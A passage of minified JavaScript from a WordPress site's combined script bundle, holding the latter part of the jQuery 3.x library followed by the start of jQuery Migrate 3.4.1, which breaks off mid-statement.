n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
jQuery.noConflict();
// source --> https://nubl.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1 
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is 